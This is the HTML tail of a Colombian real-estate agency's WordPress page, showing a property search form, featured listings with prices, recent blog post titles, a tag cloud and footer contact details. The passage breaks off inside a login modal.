	<option class="level-0" value="388">Propiedad horizontal&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="331">Proyectos inmobiliarios&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="329">Sector financiero&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="332">Subsidio familiar de vivienda&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="344">Títulos de vivienda&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="348">Títulos inmobiliarios&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="338">Vivienda interés social&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="420">Vivienda propia&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="359">Viviendas arrendamiento&nbsp;&nbsp;(4)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="advance_search_widget-1" class="widget advance-search clearfix Advance_Search_Widget"><h4 class="title search-heading">Busque su Inmueble<i class="fas fa-search"></i></h4>
    <div class="as-form-wrap">
        <form class="advance-search-form rh_classic_advance_search_form clearfix"
              action="https://inmobiliariachinchina.com/buscador-inmobiliario/" method="get">


			            <div class="wrapper-search-form-grid">
				<div class="option-bar rh-search-field rh_classic_status_field small">
    <label for="select-status">
		Oferta    </label>
    <span class="selectwrap">
        <select name="status" id="select-status" class="inspiry_select_picker_trigger inspiry_select_picker_status show-tick">
            <option value="any" selected="selected">Todos</option><option value="proyectos">Proyectos</option><option value="se-arrienda">Se Arrienda</option><option value="se-permuta">Se Permuta</option><option value="se-vende">Se Vende</option>        </select>
    </span>
</div><div class="option-bar rh-search-field rh_classic_type_field small">
    <label for="select-property-type">
		Inmueble    </label>
    <span class="selectwrap">
       		<select name="type[]"
                    id="select-property-type"
                    class="inspiry_select_picker_trigger show-tick"
                    data-selected-text-format="count > 2"
                    data-actions-box="true"
                    data-size="5"
                                            multiple
                                            title="Todos los tipos"
                    data-count-selected-text="{0}  Tipos seleccionados "
            >
	        <option value="agua-y-gas-independientes">agua y gas independientes</option><option value="apartaestudio">Apartaestudio</option><option value="apartamento">Apartamento</option><option value="bodega">Bodega</option><option value="cabana">Cabaña</option><option value="casa">Casa</option><option value="casa-campestre">casa campestre</option><option value="casa-semicampestre">Casa Semicampestre</option><option value="proyecto">- Proyecto</option><option value="casa-lote">CASA-LOTE</option><option value="edificio">Edificio</option><option value="finca">Finca</option><option value="local">Local</option><option value="lote">Lote</option><option value="oficina">Oficina</option>        </select>
    </span>
</div>    <div class="  option-bar rh_classic_location_field rh-search-field small rh_prop_search__select rh_location_prop_search_0"
         data-get-location-placeholder="Todos">
        <label for="location">
			Ciudad        </label>
        <span class="selectwrap">
                                    <select id="location"
                    class="inspiry_multi_select_picker_location inspiry_select_picker_trigger show-tick"
                    data-none-selected-text="Cualquiera"
                    data-none-results-text="Ningún resultado coincide{0}"
                    data-live-search="true"

                                        name="location"

		                        >
	                        </select>
        </span>
    </div>
	    <div class="  option-bar rh_classic_location_field rh-search-field small rh_prop_search__select rh_location_prop_search_1"
         data-get-location-placeholder="Todos">
        <label for="child-location">
			Sector Urbano / Rural        </label>
        <span class="selectwrap">
                                    <select id="child-location"
                    class="inspiry_multi_select_picker_location inspiry_select_picker_trigger show-tick"
                    data-none-selected-text="Cualquiera"
                    data-none-results-text="Ningún resultado coincide{0}"
                    data-live-search="true"

                                        name="child-location"

		                        >
	                        </select>
        </span>
    </div>
	    <div class="  option-bar rh_classic_location_field rh-search-field small rh_prop_search__select rh_location_prop_search_2"
         data-get-location-placeholder="Todos">
        <label for="grandchild-location">
			Veredas o Sector        </label>
        <span class="selectwrap">
                                    <select id="grandchild-location"
                    class="inspiry_multi_select_picker_location inspiry_select_picker_trigger show-tick"
                    data-none-selected-text="Cualquiera"
                    data-none-results-text="Ningún resultado coincide{0}"
                    data-live-search="true"

                                        name="grandchild-location"

		                        >
	                        </select>
        </span>
    </div>
	<div class="option-bar rh-search-field small rh_field_one_others price-for-others">
    <label for="select-min-price">
		Precio mín    </label>
    <span class="selectwrap">
        <select name="min-price" id="select-min-price" class="inspiry_select_picker_trigger inspiry_select_picker_price show-tick">
            <option value="any" selected="selected">Todos</option><option value="50000000">$50.000.000</option><option value="100000000">$100.000.000</option><option value="150000000">$150.000.000</option><option value="200000000">$200.000.000</option><option value="250000000">$250.000.000</option><option value="300000000">$300.000.000</option><option value="350000000">$350.000.000</option><option value="400000000">$400.000.000</option><option value="450000000">$450.000.000</option><option value="500000000">$500.000.000</option>        </select>
    </span>
</div>

<div class="option-bar rh-search-field small rh_field_two_others price-for-others">
    <label for="select-max-price">
		Precio máx    </label>
    <span class="selectwrap">
        <select name="max-price" id="select-max-price" class="inspiry_select_picker_trigger inspiry_select_picker_price show-tick">
            <option value="any" selected="selected">Todos</option><option value="600000000">$600.000.000</option><option value="700000000">$700.000.000</option><option value="800000000">$800.000.000</option><option value="900000000">$900.000.000</option><option value="1000000000">$1.000.000.000</option><option value="2000000000">$2.000.000.000</option>        </select>
    </span>
</div>

<div class="option-bar rh-search-field small price-for-rent rh_field_one_rent hide-fields">
    <label for="select-min-price-for-rent">
		Precio mín    </label>
    <span class="selectwrap">
        <select name="min-price" id="select-min-price-for-rent" class="inspiry_select_picker_trigger inspiry_select_picker_price show-tick" disabled="disabled">
            <option value="any" selected="selected">Todos</option><option value="500000">$500.000</option><option value="1000000">$1.000.000</option><option value="1500000">$1.500.000</option><option value="2000000">$2.000.000</option>        </select>
    </span>
</div>

<div class="option-bar rh-search-field small rh_field_two_rent price-for-rent hide-fields">
    <label for="select-max-price-for-rent">
		Precio máx    </label>
    <span class="selectwrap">
        <select name="max-price" id="select-max-price-for-rent" class="inspiry_select_picker_trigger inspiry_select_picker_price show-tick" disabled="disabled">
            <option value="any" selected="selected">Todos</option><option value="2500000">$2.500.000</option><option value="3000000">$3.000.000</option><option value="3500000">$3.500.000</option><option value="4000000">$4.000.000</option><option value="4500000">$4.500.000</option><option value="5000000">$5.000.000</option><option value="10000000">$10.000.000</option>        </select>
    </span>
</div><div class="option-bar rh-search-field rh_classic_beds_field small">
	<label for="select-bedrooms">
		Habitaciones	</label>
    <span class="selectwrap">
        <select name="bedrooms" id="select-bedrooms" class="inspiry_select_picker_trigger show-tick">
            <option value="any" selected="selected">Todos</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option>        </select>
    </span>
</div><div class="option-bar rh-search-field rh_classic_baths_field small">
    <label for="select-bathrooms">
		Baños    </label>
    <span class="selectwrap">
        <select name="bathrooms" id="select-bathrooms" class="inspiry_select_picker_trigger show-tick">
            <option value="any" selected="selected">Todos</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option>        </select>
    </span>
</div><div class="option-bar rh-search-field rh_classic_prop_id_field small">
	<label for="property-id-txt">
		ID Inmueble	</label>
	<input type="text" name="property-id" id="property-id-txt"
	       value=""
	       placeholder="Todos" />
</div>
                <div class="option-bar rh-search-field large">
                    <label for="inspiry_estrato">Estrato</label>
                    <span class="selectwrap">
                        <select name="inspiry_estrato" id="inspiry_estrato" class="inspiry_select_picker_trigger show-tick">
                            <option value="any" selected="selected">Todos</option><option value="1" >1</option><option value="2" >2</option><option value="3" >3</option><option value="4" >4</option><option value="5" >5</option><option value="6" >6</option>                        </select>
                    </span>
                </div>
				                <div class="button-wrapper-flex">
					<div class="option-bar">
	    <input type="submit"
           value="Buscar"
           class="real-btn btn">
</div>                </div>
            </div>
			                <div class="more-fields-wrapper collapsed"></div>
                <div class="more-fields-trigger">
                    <a href="#"><i class="far fa-plus-square"></i>
                        <span>Más campos                                        </span></a>
                </div>
				            <div class="button-wrapper-widget-search">
				<div class="option-bar">
	    <input type="submit"
           value="Buscar"
           class="real-btn btn">
</div>            </div>
			

        </form>
    </div>
</section><section id="featured_properties_widget-1" class="widget clearfix Featured_Properties_Widget"><h3 class="title">Inmuebles Destacados</h3>                    <ul class="featured-properties">
						                            <li>
                                <figure>
                                    <a href="https://inmobiliariachinchina.com/propiedad/avoc-0087-se-vende-comodo-apartamento-en-manizales/">
										<img loading="lazy" width="488" height="326" src="https://inmobiliariachinchina.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-13-at-11.11.57-AM-488x326.jpeg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" />                                    </a>
                                </figure>

                                <h4><a href="https://inmobiliariachinchina.com/propiedad/avoc-0087-se-vende-comodo-apartamento-en-manizales/">AVOC-0087 SE VENDE COMODO APARTAMENTO EN MANIZALES.</a></h4>
                                <p>Inmueble ubicado en el sector de Bosques&hellip;									                                        <a href="https://inmobiliariachinchina.com/propiedad/avoc-0087-se-vende-comodo-apartamento-en-manizales/">Revisar &gt;</a>
										                                </p>
								<span class="price"> $390.000.000 </span>                            </li>
							                            <li>
                                <figure>
                                    <a href="https://inmobiliariachinchina.com/propiedad/lv-0093-se-vende-lote-en-chinchina-en-el-sector-del-lago-balsora/">
										<img loading="lazy" width="488" height="326" src="https://inmobiliariachinchina.com/wp-content/uploads/2021/01/LV-0093-2-e1610467169679-488x326.jpeg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" />                                    </a>
                                </figure>

                                <h4><a href="https://inmobiliariachinchina.com/propiedad/lv-0093-se-vende-lote-en-chinchina-en-el-sector-del-lago-balsora/">LV-0093 Se vende lote en Chinchiná, en el sector del Lago Balsora.</a></h4>
                                <p>Lote con un área de 20.000 metros&hellip;									                                        <a href="https://inmobiliariachinchina.com/propiedad/lv-0093-se-vende-lote-en-chinchina-en-el-sector-del-lago-balsora/">Revisar &gt;</a>
										                                </p>
								<span class="price"> $6.000.000.000 </span>                            </li>
							                    </ul>
					</section>        </aside>
    </div>

	</div><!-- End contents row -->

</div><!-- End Content --><!-- Start Footer -->
<footer id="footer-wrapper">

	<div id="footer" class="container">

		<div class="row">
						<div class="span4">
				<section id="text-1" class="widget clearfix widget_text"><h3 class="title">Inmobiliaria Chinchiná</h3>			<div class="textwidget"><p><img decoding="async" class="aligncenter wp-image-1071" src="https://inmobiliariachinchina.com/wp-content/uploads/2020/07/Logo-InmobiliariaChinchina-Icono-300x300.png" alt="" width="250" height="250" srcset="https://inmobiliariachinchina.com/wp-content/uploads/2020/07/Logo-InmobiliariaChinchina-Icono-300x300.png 300w, https://inmobiliariachinchina.com/wp-content/uploads/2020/07/Logo-InmobiliariaChinchina-Icono-150x150.png 150w, https://inmobiliariachinchina.com/wp-content/uploads/2020/07/Logo-InmobiliariaChinchina-Icono-210x210.png 210w, https://inmobiliariachinchina.com/wp-content/uploads/2020/07/Logo-InmobiliariaChinchina-Icono.png 663w" sizes="(max-width: 250px) 100vw, 250px" /></p>
<p><strong>Inmobiliaria Chinchiná Organización Sonia E. Botero</strong>, es una empresa de carácter privado creada en el año 2000, con amplia experiencia en el ramo valuatorio y en el corretaje de compra y venta de inmuebles.</p>
<p><a href="http://inmobiliariachinchina.com">inmobiliariachinchina.com</a> es el portal inmobiliario en internet que le permite encontrar un completo inventario de inmuebles en venta y remates en el eje cafetero y otras ciudades del país.</p>
</div>
		</section>			</div>
								<div class="span4">
						
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="title">Últimas publicaciones</h3>
		<ul>
											<li>
					<a href="https://inmobiliariachinchina.com/el-mercado-inmobiliario-industrial-logro-vacancia-historica-de-33-en-uso-de-bodegas/">El mercado inmobiliario industrial logró vacancia histórica de 3,3% en uso de bodegas</a>
											<span class="post-date">septiembre 22, 2022</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/porque-invertir-en-finca-raiz-es-un-buen-negocio/">Porqué invertir en finca raíz es un buen negocio.</a>
											<span class="post-date">abril 25, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/la-resignificacion-del-hogar-en-epocas-de-pandemia/">La resignificación del hogar en épocas de pandemia.</a>
											<span class="post-date">abril 16, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/que-es-una-inmobiliaria-y-cual-es-su-funcion-en-el-mercado-inmobiliario/">¿Qué es una inmobiliaria y cuál es su función en el mercado inmobiliario?</a>
											<span class="post-date">abril 13, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/6-cosas-que-debe-tener-tu-casa-ideal/">6 cosas que debe tener tu casa ideal.</a>
											<span class="post-date">abril 11, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/repunta-el-retiro-de-cesantias-para-adquisicion-de-vivienda/">Repunta el retiro de cesantías para adquisición de vivienda.</a>
											<span class="post-date">abril 9, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/mini-apartamentos-la-nueva-tendencia-que-se-tomara-el-mercado/">Mini apartamentos: la nueva tendencia que se tomará el mercado.</a>
											<span class="post-date">abril 7, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/compra-venta-de-vivienda-usada-implementara-escritura-e-hipoteca-digitales-en-colombia/">Compraventa de vivienda usada implementará escritura e hipoteca digitales en Colombia.</a>
											<span class="post-date">marzo 30, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/tramites-del-instituto-geografico-agustin-codazzi-ahora-podran-hacerse-en-linea/">Trámites del Instituto Geográfico Agustín Codazzi ahora podrán hacerse en línea.</a>
											<span class="post-date">marzo 28, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/el-valor-del-arriendo-puede-aumentar-mas-de-una-vez-al-ano/">¿El valor del arriendo puede aumentar más de una vez al año?</a>
											<span class="post-date">marzo 26, 2021</span>
									</li>
					</ul>

		</section>					</div>
										<div class="clearfix visible-tablet"></div>
					<div class="span4">
						<section id="tag_cloud-2" class="widget clearfix widget_tag_cloud"><h3 class="title">Etiquetas</h3><div class="tagcloud"><a href="https://inmobiliariachinchina.com/tag/actualidad/" class="tag-cloud-link tag-link-399 tag-link-position-1" style="font-size: 15.466666666667pt;" aria-label="Actualidad (5 elementos)">Actualidad<span class="tag-link-count"> (5)</span></a>
<a href="https://inmobiliariachinchina.com/tag/actualidad-inmobiliaria/" class="tag-cloud-link tag-link-417 tag-link-position-2" style="font-size: 14.222222222222pt;" aria-label="Actualidad Inmobiliaria (4 elementos)">Actualidad Inmobiliaria<span class="tag-link-count"> (4)</span></a>
<a href="https://inmobiliariachinchina.com/tag/agustin-codazzi/" class="tag-cloud-link tag-link-412 tag-link-position-3" style="font-size: 8pt;" aria-label="Agustin Codazzi (1 elemento)">Agustin Codazzi<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/arrendamientos-2021/" class="tag-cloud-link tag-link-393 tag-link-position-4" style="font-size: 10.8pt;" aria-label="Arrendamientos 2021 (2 elementos)">Arrendamientos 2021<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/arrendamientos-apartamentos/" class="tag-cloud-link tag-link-364 tag-link-position-5" style="font-size: 10.8pt;" aria-label="Arrendamientos apartamentos (2 elementos)">Arrendamientos apartamentos<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/arrendamientos-caldas/" class="tag-cloud-link tag-link-363 tag-link-position-6" style="font-size: 10.8pt;" aria-label="Arrendamientos Caldas (2 elementos)">Arrendamientos Caldas<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/arrendamientos-locales-post-covid/" class="tag-cloud-link tag-link-355 tag-link-position-7" style="font-size: 8pt;" aria-label="arrendamientos locales post covid (1 elemento)">arrendamientos locales post covid<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/arrendamiento-viviendas/" class="tag-cloud-link tag-link-362 tag-link-position-8" style="font-size: 10.8pt;" aria-label="Arrendamiento viviendas (2 elementos)">Arrendamiento viviendas<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/casa-ideal/" class="tag-cloud-link tag-link-419 tag-link-position-9" style="font-size: 8pt;" aria-label="Casa Ideal (1 elemento)">Casa Ideal<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/casa-propia/" class="tag-cloud-link tag-link-410 tag-link-position-10" style="font-size: 8pt;" aria-label="Casa propia (1 elemento)">Casa propia<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/certificados-de-tradicion/" class="tag-cloud-link tag-link-409 tag-link-position-11" style="font-size: 8pt;" aria-label="Certificados de Tradición (1 elemento)">Certificados de Tradición<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/cesantias-2/" class="tag-cloud-link tag-link-415 tag-link-position-12" style="font-size: 8pt;" aria-label="Cesantías (1 elemento)">Cesantías<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/covid-19/" class="tag-cloud-link tag-link-405 tag-link-position-13" style="font-size: 12.666666666667pt;" aria-label="Covid-19 (3 elementos)">Covid-19<span class="tag-link-count"> (3)</span></a>
<a href="https://inmobiliariachinchina.com/tag/cuarentena/" class="tag-cloud-link tag-link-423 tag-link-position-14" style="font-size: 8pt;" aria-label="Cuarentena (1 elemento)">Cuarentena<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/diagnostico-inmobiliario/" class="tag-cloud-link tag-link-353 tag-link-position-15" style="font-size: 12.666666666667pt;" aria-label="diagnóstico inmobiliario (3 elementos)">diagnóstico inmobiliario<span class="tag-link-count"> (3)</span></a>
<a href="https://inmobiliariachinchina.com/tag/economia/" class="tag-cloud-link tag-link-416 tag-link-position-16" style="font-size: 8pt;" aria-label="Economía (1 elemento)">Economía<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/entidades-financieras/" class="tag-cloud-link tag-link-408 tag-link-position-17" style="font-size: 10.8pt;" aria-label="Entidades financieras (2 elementos)">Entidades financieras<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/experiencia/" class="tag-cloud-link tag-link-403 tag-link-position-18" style="font-size: 8pt;" aria-label="Experiencia (1 elemento)">Experiencia<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/familia/" class="tag-cloud-link tag-link-422 tag-link-position-19" style="font-size: 8pt;" aria-label="Familia (1 elemento)">Familia<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/finca-raiz/" class="tag-cloud-link tag-link-424 tag-link-position-20" style="font-size: 8pt;" aria-label="Finca raíz (1 elemento)">Finca raíz<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/hogar/" class="tag-cloud-link tag-link-421 tag-link-position-21" style="font-size: 8pt;" aria-label="Hogar (1 elemento)">Hogar<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/infraestructura-inmobiliaria/" class="tag-cloud-link tag-link-354 tag-link-position-22" style="font-size: 10.8pt;" aria-label="infraestructura inmobiliaria (2 elementos)">infraestructura inmobiliaria<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/interes/" class="tag-cloud-link tag-link-418 tag-link-position-23" style="font-size: 8pt;" aria-label="Interés (1 elemento)">Interés<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/inversion-inmobiliaria/" class="tag-cloud-link tag-link-351 tag-link-position-24" style="font-size: 16.555555555556pt;" aria-label="inversión inmobiliaria (6 elementos)">inversión inmobiliaria<span class="tag-link-count"> (6)</span></a>
<a href="https://inmobiliariachinchina.com/tag/ministro-vivienda/" class="tag-cloud-link tag-link-341 tag-link-position-25" style="font-size: 8pt;" aria-label="ministro vivienda (1 elemento)">ministro vivienda<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/minvivienda/" class="tag-cloud-link tag-link-340 tag-link-position-26" style="font-size: 8pt;" aria-label="minvivienda (1 elemento)">minvivienda<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/negocios-inmobiliarios/" class="tag-cloud-link tag-link-350 tag-link-position-27" style="font-size: 8pt;" aria-label="negocios inmobiliarios (1 elemento)">negocios inmobiliarios<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/noticias-inmobiliarias/" class="tag-cloud-link tag-link-413 tag-link-position-28" style="font-size: 15.466666666667pt;" aria-label="Noticias Inmobiliarias (5 elementos)">Noticias Inmobiliarias<span class="tag-link-count"> (5)</span></a>
<a href="https://inmobiliariachinchina.com/tag/nueva-realidad/" class="tag-cloud-link tag-link-406 tag-link-position-29" style="font-size: 8pt;" aria-label="Nueva realidad (1 elemento)">Nueva realidad<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/oficinas/" class="tag-cloud-link tag-link-352 tag-link-position-30" style="font-size: 8pt;" aria-label="oficinas (1 elemento)">oficinas<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/organizacion-inmobiliaria-chinchina-2/" class="tag-cloud-link tag-link-392 tag-link-position-31" style="font-size: 22pt;" aria-label="Organización Inmobiliaria Chinchiná (15 elementos)">Organización Inmobiliaria Chinchiná<span class="tag-link-count"> (15)</span></a>
<a href="https://inmobiliariachinchina.com/tag/pandemia/" class="tag-cloud-link tag-link-404 tag-link-position-32" style="font-size: 10.8pt;" aria-label="Pandemia (2 elementos)">Pandemia<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/propiedad-horizontal/" class="tag-cloud-link tag-link-389 tag-link-position-33" style="font-size: 8pt;" aria-label="Propiedad Horizontal (1 elemento)">Propiedad Horizontal<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/propiedad-raiz/" class="tag-cloud-link tag-link-311 tag-link-position-34" style="font-size: 14.222222222222pt;" aria-label="propiedad raíz (4 elementos)">propiedad raíz<span class="tag-link-count"> (4)</span></a>
<a href="https://inmobiliariachinchina.com/tag/rentabilidad/" class="tag-cloud-link tag-link-411 tag-link-position-35" style="font-size: 8pt;" aria-label="Rentabilidad (1 elemento)">Rentabilidad<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/sector-inmobiliario/" class="tag-cloud-link tag-link-398 tag-link-position-36" style="font-size: 16.555555555556pt;" aria-label="Sector inmobiliario (6 elementos)">Sector inmobiliario<span class="tag-link-count"> (6)</span></a>
<a href="https://inmobiliariachinchina.com/tag/subsidio-de-vivienda/" class="tag-cloud-link tag-link-342 tag-link-position-37" style="font-size: 10.8pt;" aria-label="subsidio de vivienda (2 elementos)">subsidio de vivienda<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/tendencias/" class="tag-cloud-link tag-link-397 tag-link-position-38" style="font-size: 14.222222222222pt;" aria-label="Tendencias (4 elementos)">Tendencias<span class="tag-link-count"> (4)</span></a>
<a href="https://inmobiliariachinchina.com/tag/trayectoria/" class="tag-cloud-link tag-link-402 tag-link-position-39" style="font-size: 10.8pt;" aria-label="Trayectoria (2 elementos)">Trayectoria<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/titulo-inmobiliario/" class="tag-cloud-link tag-link-349 tag-link-position-40" style="font-size: 8pt;" aria-label="título inmobiliario (1 elemento)">título inmobiliario<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/titulo-vivienda/" class="tag-cloud-link tag-link-347 tag-link-position-41" style="font-size: 8pt;" aria-label="título vivienda (1 elemento)">título vivienda<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/vivienda-interes-social/" class="tag-cloud-link tag-link-339 tag-link-position-42" style="font-size: 8pt;" aria-label="vivienda interés social (1 elemento)">vivienda interés social<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/vivienda-no-vis/" class="tag-cloud-link tag-link-407 tag-link-position-43" style="font-size: 8pt;" aria-label="Vivienda no VIS (1 elemento)">Vivienda no VIS<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/viviendas-2020/" class="tag-cloud-link tag-link-343 tag-link-position-44" style="font-size: 8pt;" aria-label="viviendas 2020 (1 elemento)">viviendas 2020<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/viviendas-arrendamiento-colombia/" class="tag-cloud-link tag-link-361 tag-link-position-45" style="font-size: 8pt;" aria-label="Viviendas arrendamiento Colombia (1 elemento)">Viviendas arrendamiento Colombia<span class="tag-link-count"> (1)</span></a></div>
</section>					</div>
							</div>

	</div>

	<div id="footer-bottom" class="container">
		<div class="row">
			<div class="span6">
				<p class="copyright">Copyright © 2020. Todos los Derechos Reservados. Inmobiliaria Chinchiná Cra. 8 #10 - 50 Of. 208 Tel. (056) 850-4841 Cel. +57 322 507 3741</p>			</div>
			<div class="span6">
				<p class="designed-by">Diseño. <a href="https://agenciafractal.com/">Fractal / Wladimir Giraldo V. </a></p>			</div>
		</div>
	</div>

</footer>
                <a class="inspiry-post-nav inspiry-post-prev with-image" href="https://inmobiliariachinchina.com/nuevos-subsidios-del-gobierno-para-financiacion-de-vivienda-no-vis/">
                    <span class="label"><i class="fas fa-angle-left"></i></span>
                    <span class="entry-info-wrap">
                        <span class="entry-info">
                                                            <span class="entry-title">Nuevos Subsidios del Gobierno para financiación de Vivienda No Vis</span>
                                                                    <span class="entry-image">
                                        <img loading="lazy" width="150" height="150" src="https://inmobiliariachinchina.com/wp-content/uploads/2021/03/Co__mo_retirar_las_cesanti__as_para_comprar_vivienda_-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://inmobiliariachinchina.com/wp-content/uploads/2021/03/Co__mo_retirar_las_cesanti__as_para_comprar_vivienda_-150x150.jpg 150w, https://inmobiliariachinchina.com/wp-content/uploads/2021/03/Co__mo_retirar_las_cesanti__as_para_comprar_vivienda_-210x210.jpg 210w" sizes="(max-width: 150px) 100vw, 150px" />                                    </span>
		                                                    </span>
                    </span>
                </a>
				                <a class="inspiry-post-nav inspiry-post-next without-image" href="https://inmobiliariachinchina.com/invertir-en-vivienda-en-colombia-es-rentable/">
                    <span class="label"><i class="fas fa-angle-right"></i></span>
                    <span class="entry-info-wrap">
                        <span class="entry-info">
                                                                <span class="entry-image">
                                        <img src="https://via.placeholder.com/150x150&#038;text=Inmobiliaria%20Chinchiná" alt="¿Invertir en vivienda en Colombia es rentable?">
                                    </span>
		                                                            <span class="entry-title">¿Invertir en vivienda en Colombia es rentable?</span>
	                                                    </span>
                    </span>
                </a>
				        <a href="#top" id="scroll-top" class="stp_right"><i class="fas fa-chevron-up"></i></a>
		    <div class="rh_wrapper_floating_features rh_floating_classic">
		            <div class="rh_wrapper_properties_compare">
                <div class="rh_floating_compare_button">
						<span class="rh_compare_icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <path d="M1144,1942l-8,1v3l-7-5,7-5v3l8,1A1,1,0,0,1,1144,1942Zm-22-14,8,1v3l7-5-7-5v3l-8,1A1,1,0,0,0,1122,1928Z" transform="translate(-1121 -1922)"/>
</svg>
						</span>
                    <span class="rh_compare_count"></span>
                </div>
                <div class="rh_fixed_side_bar_compare">
					    <section class="rh_compare rh_compare__section">
        <h4 class="title">Comparar Propiedades</h4>
        <div class="rh_compare__carousel"></div>
        <a href="https://inmobiliariachinchina.com/comparar-inmuebles/" class="rh_compare__submit rh_btn rh_btn--primary">Comparar</a>
    </section>
	                </div>
            </div>
			    </div>
	        <div id="rh_compare_action_notification" class="rh_compare_action_notification">
            <span>Solo puede comparar 4 propiedades, cualquier propiedad nueva agregada reemplazará la primera de la comparación.</span>
        </div>
		<div class="rh_login_modal_wrapper rh_login_modal_classic">
    <div class="rh_login_modal_box ">
        <span class="rh_login_close"><i class="fas fa-times"></i></span>
		            <div class="rh_login_sides rh_login_quote_side"
				>
                <div class="rh_bg_layer"></div>
                <div class="rh_wapper_quote_contents">
                    <div class="rh_login_quote_box">
						                            <span class="rh_login_quote_mark">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 28">
	<style type="text/css">

		.st0{fill-rule:evenodd;clip-rule:evenodd;}

	</style>
